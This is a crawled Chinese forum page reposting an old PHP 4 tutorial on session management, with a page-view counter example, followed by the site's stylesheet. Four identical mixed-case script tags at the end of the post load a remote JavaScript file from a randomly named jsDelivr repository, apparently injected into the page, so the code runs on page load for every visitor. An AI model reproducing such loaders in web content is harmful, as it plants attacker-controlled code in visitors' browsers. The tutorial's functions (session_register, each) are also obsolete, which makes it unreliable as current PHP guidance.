

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bbs.pfan.cn/post/407583.html
body_size: 7471
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="使用者状态管理便已经成为&nbsp;PHP&nbsp;内建的功能之一" />
<meta name="description" content="使用者状态管理便已经成为&nbsp;PHP&nbsp;内建的功能之一,编程爱好者论坛,编程论坛,程序员,开发者论坛" />
<title>使用者状态管理便已经成为&nbsp;PHP&nbsp;内建的功能之一 — 编程爱好者社区</title>
<link href="/static/css/bbs/common.css" rel="stylesheet" type="text/css" />
<link href="/static/css/bbs/post.css" rel="stylesheet" type="text/css" />
<link href="/static/css/common/page.css" type="text/css" rel="stylesheet" />
<link href="/static/kindeditor/plugins/code/prettify.css" type="text/css" rel="stylesheet" />
</head>
<body>
<div id="bbsheader">
	<div class="menu">
					<a href="http://passport.pfan.cn/user/login" style="color:red"><b>亲，您未登录哦！</b></a> <a href="http://passport.pfan.cn/user/login">登录</a> | <a href="http://passport.pfan.cn/user/register">注册</a>
				<div style="float:left">
			<a href="http://www.pfan.cn/">首页</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://bbs.pfan.cn/">社区</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://tool.pfan.cn/" style="color:red;">工具箱</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://code.pfan.cn/" style="color:red;">代码库</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://blog.pfan.cn/">博客</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://job.pfan.cn/">招聘</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://www.pfan.cn/article/">文章</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://www.pfan.cn/news/">新闻</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://www.pfan.cn/download/">下载</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://www.pfan.cn/book/">读书</a>
		</div>
	</div>
	<div>
		<div class="logo">
				<a href="/"><img src="/static/images/bbs/logo.gif" width="190" height="80" border="0"></a>
		</div>
		<div class="banner">
				<script type="text/javascript">
				var cpro_id = "u765780";
				</script>
				<script src="http://cpro.baidustatic.com/cpro/ui/c.js" type="text/javascript"></script>
		</div>
	</div>
</div>
<div id="nav" style="clear:both">
	<div class="nav_left">
		<p><img src="/static/images/bbs/arrow1.gif" />&nbsp;您所在位置：<a href="http://bbs.pfan.cn/">社区首页</a> — <a href="http://bbs.pfan.cn/forum/23.html">PHP讨论区</a> — 使用者状态管理便已经成为&nbsp;PHP&nbsp;内建的功能之一</p>
	</div>
	<div class="clear"></div>
</div>

<div class="container">
	<div id="button" style="float:left;">
		<a href="#reply" class="button">回 帖</a>
		<a href="/post/add/forum/23.html" class="button" target="_blank">发 新 帖</a>
		<a href="javascript:location.reload()" class="button">刷新版面</a>
	</div>
	<div id="bdshare" class="bdshare_t bds_tools_32 get-codes-bdshare" data="{'url':'http://bbs.pfan.cn/post/407583.html" style="float:right;">
		<a class="bds_tsina"></a>
		<a class="bds_qzone"></a>
		<a class="bds_tqq"></a>
		<a class="bds_renren"></a>
		<span class="bds_more"></span>
	</div>
</div>
<div class="clear"></div>
<div class="container">
	<div class="post-main">
		<div class="post">
			<h2>主题：使用者状态管理便已经成为&nbsp;PHP&nbsp;内建的功能之一</h2>
			<p class="post-author"><img src="/static/images/bbs/face/0.gif" /> <a href="/member/user/name/ctarena" target="_blank">ctarena</a>
				<span class="redfont"> [专家分：0] </span> 发布于 2013-04-03 17:52:00							</p>
			<div class="post-content">乐于分享，以下文章由小编分享给大家；<br />
使用者状态管理(session support)是 PHP 4.0 一个让大家期待已久的新功能。在 PHP 3.0 的时代，程序设计员必须使用其它人写好的函式库来实作状态管理功能，或者就干脆放弃这项功能不用算了。而状态管理功能的缺乏事实上是 PHP 3.0 最让人感到失望的地方之一。不过现在状况已经得到改变，从 PHP 4.0 的早期测试版开始，使用者状态管理便已经成为 PHP 内建的功能之一了。<br />
<br />
你可以使用状态管理功能来管理使用者从进入网站开始一直到离开网站为止这段期间内的所有相关变量(只要使用者没有离开网站，那么这些变量就都可以取用，不会因为使用者离开某个单一页面而造成资料消失)，而不需要储存许多cookie 或者使用隐藏窗体字段，甚至将这些变量储存在数据库里面，造成数据库服务器的大量负荷。<br />
<br />
一旦你在网站中的某一页激活状态管理，PHP 引擎便会开始纪录使用者状态(如果对这个使用者来说系统还没开始纪录该访问者的状态的话)，或者继续纪录某个先前已经激活的使用者状态。要激活 PHP 的状态管理功能，你可以使用下面这个语法：<br />
<br />
session_start();<br />
<br />
一旦激活状态管理，PHP 会通过 cookie 传送一个独一无二的状态代码(这个代码看起来会像是：940f8b05a40d5119c030c9c7745aead9)给使用者，同时在服务器这端，PHP 引擎会自动产生一个档名与状态代码相对应的暂存文本文件(如：sess_940f8b05a40d5119c030c9c7745aead9)，该档案会用来储存程序设计员在这个使用者状态纪录中所注册的所有变量。<br />
<br />
谈到使用者状态管理，最常使用的例子便是一个页面存取计数器(access counter)了：现在我就开始教大家撰写 PHP 程序代码。<br />
<br />
特别注意<br />
<br />
在你尝试激活使用者状态纪录之前，千万不能够输出任何内容(不能有空格，TAB 甚至换行等等空格符，也不能有任何 HTML 卷标，任何内容都不行)给浏览器。这是因为状态管理相关函数会送出 HTTP 表头(header)信息给浏览器，如果在送出 HTTP 表头信息给浏览器之前已经有其它内容被输出的话，系统将会出现错误讯息。<br />
<br />
如果该使用者的状态管理尚未被激活的话，下面这行程序便会激活该使用者的状态管理：<br />
<br />
session_start();<br />
<br />
接下来，注册一个名为count的变量：<br />
<br />
session_register(count);<br />
<br />
一旦你注册了一个变量，PHP 便会在从使用者进入网站一直到离开网站的整个浏览过程中自动替你维护这个变量的值，你可以随时取用这些注册过的变量。刚注册好的变量并没有指定任何值给它，不过一旦我们增加 count 变量的值，它的值便会是 1 了：<br />
<br />
$count++;<br />
<br />
把这些程序代码组合起来，我们的程序代码就会做下面这些事情了：激活使用者状态纪录功能(如果对该使用者而言尚未激活的话)，指定一个独一无二的状态代码(session id)给该使用者，注册一个名为 count 的变量，并且在每次使用者浏览到该页面的时候，将变量 $count 的值加一，这个值就可以用来记录该使用者浏览过该页面的次数了。<br />
<br />
如果要将使用者这次的浏览历程中观看了该页面多少次，我们只需要将变量$count 的值列印出来就行了：<br />
<br />
echo "<br />
<br />
您已经浏览这个页面$count 次了。<br />
<br />
";<br />
<br />
完整的页面浏览计数器程序代码看起来就像这样：<br />
<br />
session_register(count);<br />
<br />
$count++;<br />
<br />
echo "<br />
<br />
您已经浏览这个页面 $count 次了。<br />
<br />
";<br />
<br />
?&gt;<br />
<br />
如果你不断重新加载这个页面，你会发现画面上显示的浏览次数会不断的增加。除了注册单纯的变量以外，我们也可以注册一个数组(array)到使用者状态纪录中。假设我们有下面这个名为 $faves 的数组：<br />
<br />
$faves = array (古典音乐,旅游,唱歌,Linux);<br />
<br />
注册数组的做法和注册其它单纯变量是完全一样的：<br />
<br />
session_register(faves);<br />
<br />
注册完成数组以后，在往后的程序代码里面要参照到该数组的做法也没有任何不同，只要单纯地叫用 $faves 这个变量就行了。假设你的使用者在网站中某个页面窗体里头选择了一些他所喜欢的东西，而且你将这些项目通过 $faves 数组注册到该使用者的状态纪录里面，那么在网站中其它页面你可以很容易地把这些项目显示在画面上：<br />
<br />
session_start();<br />
<br />
echo "我的访客喜欢的东西是:<br />
<br />
";<br />
<br />
while (list($v) = each ($faves)) {<br />
<br />
echo "<br />
<br />
$v<br />
<br />
"; }<br />
<br />
echo "<br />
<br />
";<br />
<br />
?&gt;<br />
<br />
就这么轻轻松松的，你就可以把访客喜欢的东西显示在网页上了。<br />
<br />
使用者状态纪录所注册的变量是无法用查询字符串(query string)来盖过的，比方说，使用者无法直接在浏览器的地址列输入下面的 URL：<br />
<br />
http:///www.yourdomain/yourscript.PHP?count=56 来企图盖过原本注册在使用者状态纪录中的 $count 变量的值。这是一个非常重要的安全观念：只有你自己能够在你的程序里面注册或者删除使用者状态纪录中的变量，其它使用者无法通过 URL 后面的查询字符串企图混淆这些变量的值。<br />
<br />
要删除原本注册过的使用者状态变量，你可以使用下面的语法：<br />
<br />
session_unregister(count);<br />
<br />
要将整个使用者状态纪录变量全部删除并且停止纪录，请使用下面的语法：<br />
<br />
session_destroy();<br />
<br />
结语：<br />
<br />
适当地善用使用者状态纪录功能的好处多多：它可以让我们不须将使用者状态资料储存在数据库中，减少数据库服务器的负荷。它也可以让我们不需要自己撰写长长的程序代码来通过 cookie 纪录这些使用者状态变量(而且，这样一来我们也不用在网站的隐私权声明里头花上很长的篇幅来解释为什么当使用者登入网站的时候，我们要储存五十个 cookie 到他们的硬盘里面去了)。这项功能让我们只需要一个 cookie 来储存一个变量(session id)就行了，其它所有的信息都通过一个精巧无比的机制来帮我们纪录，让我们的工作变得再简单不过了!<br />
我们在通过不间断地学习，才能获取真正的知识，从来不满足现在所拥有的知识，不断进取是根本，在编程的世界里也是这样，我喜欢获得新的知识，为获得新的知识兴奋，希望你也是一样，学无止境！！！<br />
（责任编辑:广州达内 http://www.jvtarena.com/&nbsp; http://www.tarenagz.com/ &nbsp;）<br /><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt></div>
						<div class="post-author">本帖地址：&nbsp;
				<a href="http://bbs.pfan.cn/post/407583.html">http://bbs.pfan.cn/post/407583.html</a>
			</div>

					</div>

		<div class="reply-title">
			<h2>回复列表 <span style="font-size:12px;">（共0个回复）</span></h2>
		</div>
		<div class="reply">暂无回复</div>				<div class="reply-title">
			<h2>我来回复</h2>
		</div>
		<div class="reply">
						<p>您尚未登录，请登录后再回复。<a href="http://passport.pfan.cn/user/login">点此登录或注册</a></p>
					</div>
	</div>

	<div class="side-main">
		<div class="sidebar" style="border:1px solid orange">
			<h2><a href="http://tool.pfan.cn/">程序员工具箱</a> <span style="color:red;">new</span></h2>
			<p>
			<li><a href="http://tool.pfan.cn/domaincheck" target="_blank" title="本工具提供查询域名是否已注册的服务。">域名注册查询</a></li><li><a href="http://tool.pfan.cn/qrcode" target="_blank" title="在线二维码生成器,可以把文本、电子邮件、短信、电话号码、网址等信息生成对应的二维码图片。">在线生成二维码</a></li><li><a href="http://tool.pfan.cn/port" target="_blank" title="常用TCP/IP端口号说明。">TCP/IP端口号</a></li><li><a href="http://tool.pfan.cn/helloworld" target="_blank" title="《The C Programme Language》中使用它做为第一个演示程序，非常著名，所以后来的程序员在学习编程或进行设备调试时延续了这一习惯。">各种语言HelloWorld</a></li><li><a href="http://tool.pfan.cn/ip" target="_blank" title="可查询您的本机IP，以及根据IP查询所在地。">IP所在地查询</a></li><li><a href="http://tool.pfan.cn/htmlhead" target="_blank" title="网页头信息查询。">网页头信息查询</a></li><li><a href="http://tool.pfan.cn/linuxcmd" target="_blank" title="提供linux下命令的使用说明参数定义使用实例等内容查询。">Linux命令查询</a></li><li><a href="http://tool.pfan.cn/thumb" target="_blank" title="本工具可以在线生成网页的缩略图。">网页缩略图生成</a></li><li><a href="http://tool.pfan.cn/stock" target="_blank" title="实时跟踪你的自选股票行情，入市有风险，程序员需谨慎。">自选股票查询</a></li><li><a href="http://tool.pfan.cn/yimiao" target="_blank" title="提供最新疫苗信息查询。">疫苗查询</a></li>			<li><a href="http://tool.pfan.cn/" style="color:red;">更多工具</a></li>
			</p>
		</div>

		<div class="sidebar" style="border:1px solid orange">
			<h2><a href="http://code.pfan.cn/">代码片段</a></h2>
			<p>
			<li><a href="http://code.pfan.cn/detail/53.html" target="_blank">模拟键盘（不可按）</a></li><li><a href="http://code.pfan.cn/detail/52.html" target="_blank">碰撞的唐三</a></li><li><a href="http://code.pfan.cn/detail/51.html" target="_blank">精彩奥运热点赛事的实时采集</a></li><li><a href="http://code.pfan.cn/detail/50.html" target="_blank">获取天气动态信息</a></li><li><a href="http://code.pfan.cn/detail/49.html" target="_blank">文件查找</a></li><li><a href="http://code.pfan.cn/detail/48.html" target="_blank">python大数据抓取京东电脑销量数据</a></li><li><a href="http://code.pfan.cn/detail/47.html" target="_blank">爬虫技术不仅仅支持数据采集</a></li><li><a href="http://code.pfan.cn/detail/46.html" target="_blank">抓取脉脉APP上的职业信息</a></li><li><a href="http://code.pfan.cn/detail/45.html" target="_blank">爬虫中多线程的运用</a></li><li><a href="http://code.pfan.cn/detail/44.html" target="_blank">四则运算以及一元二次方程</a></li>			<li><a href="http://code.pfan.cn/" style="color:red;">欢迎来共享你的NB代码</a></li>
			</p>
		</div>


		<div class="sidebar">
			<h2>本版新帖</h2>
			<p>
			<li><a href="/post/60337.html">请问用phpmysqladmin管理数据库时如何加入数据呢</a></li><li><a href="/post/60367.html">PHP 5.03 不能使用!</a></li><li><a href="/post/60886.html">急！动态网页静态化的怎么来处理？？？？？</a></li><li><a href="/post/61329.html">求点击统计代码</a></li><li><a href="/post/61339.html">请问用mysql_create_db()函数会出错</a></li><li><a href="/post/61675.html">Warning: mysql_query(): 错误该怎么办</a></li><li><a href="/post/61898.html">求助</a></li><li><a href="/post/61899.html">求助</a></li><li><a href="/post/62051.html">救命啊！</a></li><li><a href="/post/62093.html">哪位大哥知道学php买什么教程比较好啊！告诉我的有奖！</a></li><li><a href="/post/62404.html">谁能编写代码？</a></li><li><a href="/post/62437.html">怎样在login.htm页面提交数据，在checkpass.php页面里显示出来呢</a></li><li><a href="/post/62712.html">请问inc格式是什么文件来的，用什么软件打开。</a></li><li><a href="/post/62737.html">[原创]找网站建设兼职程序员</a></li><li><a href="/post/63027.html">招聘PHP程序员</a></li>			</p>
		</div>

		<div class="sidebar" style="text-align:center">
		<script type="text/javascript">
		var cpro_id = "u730261";
		</script>
		<script src="http://cpro.baidustatic.com/cpro/ui/c.js" type="text/javascript"></script>
		</div>
	</div>
</div>

<div id="footer">
<div id="globalfooter">
	<p>
		<a href="http://www.pfan.cn/about/us">关于本站</a> -
		<!--<a href="http://www.pfan.cn/about/daohang">网站导航</a> -//-->
		<a href="http://www.pfan.cn/about/contact">联系我们</a> -
		<a href="http://www.pfan.cn/about/guanggao">广告服务</a> -
		<!--
		<a href="http://www.pfan.cn/about/joinus">诚邀加盟</a> -
		<a href="http://www.pfan.cn/about/friendlink">友情链接</a> -
		//-->
		<a href="http://www.pfan.cn/about/sponsor">赞助本站</a> -
		<a href="http://weibo.com/programfan" target="_blank">官方微博</a>
	</p>
	<p>Copyright&copy; 1999-2026 Programfan.com All Rights Reserved</p>
	<p>网站制作&amp;维护：Hannibal  &nbsp;&nbsp;&nbsp;Email: <a href="mailto:webmaster@pfan.cn">webmaster@pfan.cn</a></p>
</div>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fa137c57e3649cc7e5f555285623afcc6' type='text/javascript'%3E%3C/script%3E"));
</script></div>
<div id="modalContent" style="display: none;">
    <p class="modal-content" style="padding:15px;font-size:14px;"></p>
</div>
<script type="text/javascript" src="/static/js/jquery.js"></script>
<script type="text/javascript" src="/static/kindeditor/kindeditor.js"></script>
<script type="text/javascript" src="/static/kindeditor/plugins/code/prettify.js"></script>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=11429" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
var bds_config = {'snsKey':{'tsina':'1867024563'},'bdText':'#编程爱好者论坛# 使用者状态管理便已经成为&nbsp;PHP&nbsp;内建的功能之一 - http://bbs.pfan.cn/post/407583.html - Powered by bbs.pfan.cn!'};
document.getElementById("bdshell_js").src = "http://share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();
</script>
<script type="text/javascript">
var editor;
KindEditor.ready(function(K) {
	editor = K.create('#content', {
		cssPath : ['/static/kindeditor/plugins/code/prettify.css'],
		width : '750px',
		height: '300px',
		allowImageUpload : false,
		items : [
			'code', '|', 'cut', 'copy', 'paste',
			'plainpaste', '|', 'forecolor', 'hilitecolor', 'bold',
			'italic', 'underline', '|', 'image','emoticons','link', 'unlink'
		]
	});
});

function msgbox( str ){
	alert(str);
}


function check()
{
	content = editor.html();
	if( content.length==""){
		msgbox("请输入回复内容");
		return false;
	}
	if( content.length>5000){
		msgbox("内容不能超过5000字");
		return false;
	}
	document.frmedit.Submit.value = "提交中请稍候";
	document.frmedit.Submit.disabled=true;
	return true;
}

$(document).ready(function(){
	$('.post-content a').click(function(){
		url = $(this).attr("href");
		if( url.indexOf("pfan.cn") <= 0 ){
			if(confirm("此链接非本站链接，可能存在安全风险，确认要访问吗？")){
				$(this).attr("target","_blank");
				return true;
			}
			return false;
		}
	});
});
addEventListener('load', function (event) { prettyPrint() }, false);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bbs.pfan.cn/static/css/bbs/post.css
body_size: 1215
content:
body {background-color: #f3f3f3;width: 1190px;}
div.quote {margin : 5px 20px; border : 1px solid #cccccc; padding:10px; background :#f3f3f3; color:#81888c;}
input[type=submit].button_style,input[type=button].button_style {padding: 5px 10px;margin: 5px 0;}
input[type=text] {padding: 5px; height: 20px;font-size: 14px;}
.container {width: 1180px;margin-left: auto;margin-right: auto;}
.post-main {width: 860px;float: left;}
.post {background-color: #FFF;padding: 20px 30px 30px;margin-bottom: 25px;box-shadow: 1px 1px 1px 1px #cccccc;position:relative;}
.post h2 {font-size:16px;}
.post-author{margin:10px 0; color:gray;}
.post-content{margin:10px 0; font-size:14px; line-height:25px;word-wrap: break-word;min-height: 100px;font-family: "Microsoft YaHei","微软雅黑";}
.post-content img {max-width:600px;}
.reply-title {background-color: #FFF;padding: 10px 30px 10px 30px;margin:25px 0 0 0;border-top: 1px solid #dedede;border-left: 1px solid #dedede;border-right: 1px solid #dedede;}
.reply {background-color: #FFF;padding: 10px 30px 10px 30px;margin:0 0px 25px 0px;border: 1px solid #dedede;}
.floors {text-align:right;}
.side-main {width: 300px;float: right;}
.sidebar {background-color: #FFF; border:1px solid #ccc;padding:5px; margin:0 0 20px 0;}
.sidebar h2 { font-size:16px; height:25px; padding:5px 10px;border-bottom:1px solid #ccc;}
.sidebar li { font-size:12px; line-height:20px; padding:3px; border-bottom:1px dashed #ccc;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}

#nav {width: 1170px; margin:0px auto; padding: 5px;background-color: #FFF;}
#nav p { height:20px; }
#nav .nav_left {float:left;}
#nav .nav_right {float:right; padding-top:5px;}

.modal {background: #eee;width: 400px;margin: 200px auto;border: 3px solid #666;padding: 20px;}
.modal .close {float: right;text-decoration: none;font-size: 24px;color:red;cursor: pointer;}
.modal p {font-size: 14px;margin:20px;}
#button { margin:10px 0px;height: 30px;}

/*forum*/
.forum{background-color: #FFF; border:1px solid #ccc;}
.forum table {border-collapse: collapse;}
.forum thead td {height: 35px;background-color: #eee;font-weight: bold;text-align: center;}
.forum thead td.title {text-align: left;font-size:14px; padding:0 20px;font-weight:normal;}
.forum tbody td {text-align: center;border-bottom: 1px solid #C4C4C4;height: 30px;}
.forum td.icon { background-color:#F0F8FF;width:25px;padding:0 5px;}
.forum td.replynum { background-color:#F0F8FF;color:#cc3300;font-weight: bold;width:50px;}
.forum td.topic { text-align:left;font-size:14px; padding-left:10px;}
.forum td.topic a { font-size:14px;}
.forum td.posttime { background-color:#F0F8FF; color:#999}
.forum td.replytime { background-color:#F0F8FF; color:#999}

/*newpost*/
#mainform {background-color: #FFF;}
#mainform td { height:60px; border-bottom:1px solid #ccc; padding:5px 10px;}
#mainform td.title {font-size:14px; text-align:right; font-weight:bold;}
/*unused*/
.vote p {border-bottom: 1px solid #ccc;}
.vote span {display:inline-block;}

#up { width:150px; position:absolute;right:30px;top:10px;background: url(/static/images/bbs/upbg.jpg) #ffffcc repeat-x; width:61px;height:68px;}
#up #upnum { font-size:16px;font-weight:bold;height:40px;line-height:40px;text-align:center;}
#up #uptext { line-height: 25px; text-align:center;}

#manage {border: 1px solid #aaaaaa;  margin:10px 0px; padding:5px;height:20px; line-height:20px;}